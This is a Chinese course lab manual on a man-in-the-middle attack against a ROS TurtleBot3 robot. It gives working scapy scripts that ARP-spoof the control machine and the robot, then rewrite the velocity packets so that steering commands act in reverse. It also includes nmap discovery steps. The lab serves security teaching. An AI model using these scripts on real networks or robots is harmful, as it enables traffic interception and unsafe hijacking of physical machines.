实验六 中间人攻击

6.1. 实验目的
ARP欺骗可以作为中间人攻击的一个起手式。前一个实验我们完成了ARP欺骗，在本章实验中，我们将会在上一个实验的基础上，针对键盘控制过程的报文进行修改，使键盘控制异常。
本章中将使用到arpspoof或者scapy来实现ARP欺骗功能，使用scapy对报文进行处理和转发。整个实验流程分下面几步工作：
- 用攻击机向控制机与小车持续发送ARP欺骗数据包，占领ARP表；
- 分析键盘控制功能包；
- 关闭数据包转发；
- 使用scapy实现数据包转发，在转发前修改键盘控制时的TCP报文。
- 验证实验结果。
攻击机环境推荐：Linux虚拟机：Ubuntu 20.04或18.04或kali都行；
被攻击机环境推荐：Ubuntu20.04，安装好ROS。
注意：由于校园网的设备数量限制，真机连接校园网，多台虚拟机桥接模式下很可能无法上外网。虽然不影响arp攻击结果，只影响主机和网关通讯。但是仍然建议打开手机使用WiFi信号桥，或者使用流量，或者使用现成的路由器。
Arpspoof在实验中可能遇到问题，建议使用scapy

6.2. 实验要求
- 结合之前几次实验的学习，能够完成ARP欺骗；
- 了解键盘控制功能包的写法，进而掌握ROS订阅和发布消息的过程；
- 成功影响键盘控制过程；
- 实验2人一组，课时：4学时

6.3. 实验内容

6.3.1. 了解键盘控制程序

6.3.1.1. 找到该程序
知己知彼，百战不殆。欺骗键盘控制过程前，首先要了解它。
键盘控制程序的启动方式是：
roslaunch turtlebot3_teleop turtlebot3_teleop_key.launch
说明控制程序的功能包是turtlebot3_teleop。再运行以下指令找到功能包的位置：
rospack find turtlebot3_teleop
按照位置找到该文件夹：

在launch中找到turtlebot3_teleop_key.launch文件。
该文件仅仅是一个启动其他程序的文件，不展示程序执行过程。

其中type属性说明了涉及的程序：turtlebot3_teleop_key，在nodes文件夹中可以找到。

6.3.1.2. 分析程序内容
先看主函数：

先初始化建立了名为turtlebot3_teleop结点，并且准备向/cmd_vel这个话题发布Twist类型的消息。并初始化角速度、线速度为0。
跳过中间的键盘控制过程，再往下看：

先初始化Twist类型，再分别给线速度、角速度赋值，并发布消息，即可完成对小车的控制。
那么，关键是Twist类型究竟是什么形式的。我们已知它存在于/cmd_vel中，那么运行以下指令查看/cmd_vel的详细信息：
rostopic info /cmd_vel

可见消息geometry_msgs/Twist
再查看消息的类型：
rosmsg show geometry_msgs/Twist

原来是定义了两个结构体，linear、angular，其中分别包含三个float64类型的数据。已知float64类型是64bits，也就是8个字节。
接下来我们用wireshark在控制机上截获控制过程，看看消息是否如我们预期的那样。

6.3.1.3. 分析报文内容
打开carMove2.pcapng文件，它是在真实控制过程中截获的一段报文（我们也可以自己打开键盘控制，用wireshark嗅探与小车交互的网卡，得到这个过程）。
其中具体控制过程很简单，仅仅是以0.01/0.02的线速度让小车前进，然后停止。
在最上面的过滤条件中输入“data”，过滤出所有包含数据的报文。
观察到所有data字段都是52个字节。
Twist类型的数据一共有6个基础数据，每个数据占8个字节，一共48个字节。
说明还有4个其他的字节。

一开始小车没有速度，data字段显示30。
继续向下看，第85个报文中的Data字段发生了改变。这是拥有线速度时发送的报文。可见有8个字节发生了变化。它们的起始位置是第五个字节。
说明起始的四个字节就是所有的额外的字节，剩下的字节很可能就是我们需要的数据内容。而且值得高兴的是，前四个字节的内容一成不变，虽然暂时不清楚含义，但并不影响我们伪造数据包。

根据分析，只有linear.x会受键盘控制程序的控制。那么这个变化的字段就对应着linear.x。而紧接着的16个字节应是linear.y和linear.z。
用同样的原理，我们还能分析出角速度对应的报文内容。
因此，数据段的构造如下：
0~3：未知
4~11：linear.x
12~19：linear.y
20~27：linear.z
28~35：angular.x
36~43：angular.y
44~51：angular.z

接下来，我们就可以开始编写伪造的数据报文了。
不过，还需要先做一个Arp欺骗的起手式。

6.3.2. ARP欺骗
使用ARP欺骗将小车和被攻击机的数据报文引流到攻击机中。IP地址如下：
主机名\参数名 | IP地址
被攻击机A | 192.168.1.105
小车B | 192.168.1.110
攻击机M | 192.168.1.103
注：攻击机、被攻击机、小车之间需要能够相互ping通。
注：IP地址和mac地址可通过ifconifg -a查看

注：如果不知道被攻击和小车的mac地址，也不方便去小车上运行ifconfig。
可通过nmap -sP 192.168.1.0/24【将当前ip地址最后一位改为0，再加子网掩码】获取存活主机。
猜测目标，nmap -sT扫描它，得到对应的mac地址。
如果对方用虚拟机进行控制，arp欺骗时需要填写对方虚拟机的ip地址。
虚拟机和主机的mac地址是一致的，通过这个可以判断是否是该主机对应的虚拟机。


6.3.2.1．方式一：使用arpspoof（不建议）
Arpspoof是dsniff中的一个组件，因此使用它之前需要下载dsniff：
sudo apt install dsniff
攻击过程：
sudo arpspoof -t 192.168.1.105 192.168.1.110 #欺骗被攻击机
sudo arpspoof -t 192.168.1.110 192.168.1.105 #欺骗小车
查看是否攻击成功：
在被攻击机上运行：
arp #在被攻击机上运行
如果看到了192.168.1.110对应的MAC地址，变成了攻击机的MAC地址，说明攻击成功。

6.3.2.2．方式二：使用Scapy
如果不想使用arpspoof，也可以运行scapy脚本完成这一过程。
MAC_M填写攻击机的MAC地址。
touch 文件名.py
gedit 文件名.py
将编辑好的程序粘贴到文件中
保存关闭
sudo python3 文件名.py 运行程序
arp_cheat.py:
- #!/usr/bin/python
- from scapy.all import *
- from time import *

- IP_A = "192.168.1.105"

- IP_B = "192.168.1.110"

- MAC_M = "02:42:c0:a8:3c:03"

- print("SENDING SPOOFED ARP REQUEST......")

- ether = Ether()
- ether.dst = "ff:ff:ff:ff:ff:ff"
- ether.src = "02:42:c0:a8:3c:03"

- arp = ARP()
- arp.psrc = IP_B
- arp.hwsrc = MAC_M
- arp.pdst = IP_A
- arp.op = 1
- frame1 = ether/arp
- arp2 = ARP()
- arp2.psrc = IP_A
- arp2.hwsrc = MAC_M
- arp2.pdst = IP_B
- arp2.op = 1
- frame2 = ether/arp2
- while 1:
- sendp(frame1)
- sendp(frame2)
- sleep(5)

6.3.3. 伪造报文

6.3.3.1. 编写ip转发的程序
首先关闭虚拟机中自带的ip转发：
sudo sysctl net.ipv4.ip_forward=0
redirect.py:
注：第2~6行请填入自己的攻击和被攻击对象
- from scapy.all import *
- IP_A="192.168.1.105"
- IP_B="192.168.1.110"
- MAC_A=''
- MAC_B=''
- MAC_M='02:42:c0:a8:3c:03'
- def spoof_pkt(pkt):
- try:
- if(pkt.src==MAC_M):
- return
- pkt.show()
- if(pkt[IP].src==IP_A and pkt[IP].dst==IP_B):
- pkt.src=MAC_M
- pkt.dst=MAC_B
- elif(pkt[IP].src==IP_B and pkt[IP].dst==IP_A):
- pkt.src=MAC_M
- pkt.dst=MAC_A
- del(pkt.chksum)
- del(pkt[TCP].chksum)
- sendp(pkt)
- except Exception as e:
- sendp(pkt)

- f= "host "+IP_A+" and host "+IP_B
- pkt = sniff(filter=f,iface='ens33', prn=spoof_pkt)
redirect.py可视为最基本的转发过程。
第25行的sniff是嗅探数据包，其中参数filter为过滤条件，iface是嗅探的网卡（不设置时默认嗅探所有网卡的数据包），prn是回调函数。
通过设置过滤条件"host "+IP_A+" and host "+IP_B，只嗅探我们用arp欺骗阻断的通信双方，以免影响本机网卡上其他的通信过程。
第7到22行的回调函数解释：如果该数据包是从攻击机发出，说明该报文是由攻击机伪造的，不需要做其他的额外处理。否则做相应的转发处理。
第11行用于输出当前嗅探到的报文的内容。
第13/14行和第16/17行的目的：如果报文由A发给B，由于ARP欺骗的存在，此时的报文的目的MAC地址是M的。所以要将MAC地址修改成正确的MAC地址，再进行报文发送。
第21/22行做异常处理，当try对应的程序段中出现了异常(比如pkt没有IP层时pkt[IP]出现访问异常)时，不中止程序，而是直接将pkt报文发送出去。
注：异常处理能减少许多的条件判断
接下来我们完善程序，修改A发送给B的数据段。
目的是将控制者的操作反向。其他修改方式可以得到其他的攻击效果。
基本过程是把数据中的linearX和argularZ的符号位取反。

完整程序如下：
datacheat.py:
注：第3~7行请填入自己的攻击和被攻击对象
注：由于只修改A到B的报文，注意IP_A和MAC_A填写控制机，IP_B和MAC_B填写小车
- from scapy.all import *
- import numpy as np
- IP_A="192.168.1.105"
- IP_B="192.168.1.110"
- MAC_A='00:0c:29:ae:75:24'
- MAC_B='B8:27:EB:47:46:A6'
- MAC_M='00:0c:29:fb:4f:37'
- linearX, linearY, linearZ, argularX, argularY, argularZ=0.01,0.0,0.0,0.0,0.0,0.1
- test=b'\x30\x00\x00\x00'+struct.pack('dddddd',linearX,linearY,linearZ,argularX,argularY,argularZ)
- def spoof_pkt(pkt):
- try:
- if(pkt.src==MAC_M):
- return
- if(pkt[IP].src==IP_A and pkt[IP].dst==IP_B):
- pkt.src=MAC_M
- pkt.dst=MAC_B
- Bytes = pkt[TCP].load
- if(Bytes[0:4]==b'\x30\x00\x00\x00'):
- pkt.show()
- i=len(Bytes)
- temp=bytearray(Bytes)
- temp[11]=(int(Bytes[11])^(8*16))
- temp[51]=(int(Bytes[51])^(8*16))
- Bytes=bytes(temp)
- pkt[TCP].load=Bytes
- pkt.show()
- elif(pkt[IP].src==IP_B and pkt[IP].dst==IP_A):
- pkt.src=MAC_M
- pkt.dst=MAC_A
- del(pkt.chksum)
- del(pkt[TCP].chksum)
- pkt.show()
- sendp(pkt)
- except Exception as e:
- print("[-] Error = "+str(e))
- if(pkt.type!=2054 and str(e)!="load"):
- pkt.show()
- try:
- sendp(pkt)
- except Exception as e2:
- pass

- f= "host "+IP_A+" and host "+IP_B+" and tcp"
- pkt = sniff(filter=f,iface='eth0', prn=spoof_pkt)

6.3.4. 正式开始攻击
如果不知道攻击机和小车的ip和mac地址，可以先做主机发现。在6.3.2的注中有提到。
先建立被攻击机和小车的远程连接。
再着手攻击，在被攻击机上打开ip转发，ARP欺骗两个机器，运行数据包篡改程序，关闭ip转发。
之后，验证攻击效果。在被攻击机上试着操控小车，看看小车是不是不听使唤了。

6.3.4.1. 建立远程连接
在小车上：
roscore #2
roslaunch turtlebot3_bringup turtlebot3_robot.launch #3
在被攻击机上：
roscore #1
roslaunch turtlebot3_teleop turtlebot3_teleop_key.launch #4
确保能正常键盘控制即可。


6.3.4.2. 打开/关闭ip转发

攻击机新建终端运行
sudo sysctl net.ipv4.ip_forward=1
sudo sysctl net.ipv4.ip_forward=0
arp欺骗见6.3.2。
攻击机新建终端运行
sudo python3 arp-cheat.py
效果如下图所示：


6.3.4.3. 数据篡改
攻击机新建终端运行
sudo python3 datacheat.py
效果如下图所示：左侧wireshark显示通信和转发正常，右侧是输出的一些提示信息。


6.3.4.4. 验证攻击效果
关闭ip转发并建立arp欺骗时，被攻击机无法控制小车。
打开ip转发时，可以控制小车。
运行数据包篡改程序后，再用被攻击机控制小车，小车一开始一到两秒不会受到攻击机的控制，篡改转发稳定之后，攻击机的一切指令将会反向作用在小车上。
比如本应朝前，变成后退。左转变成右转。

作 业
- 制作其他的攻击效果。

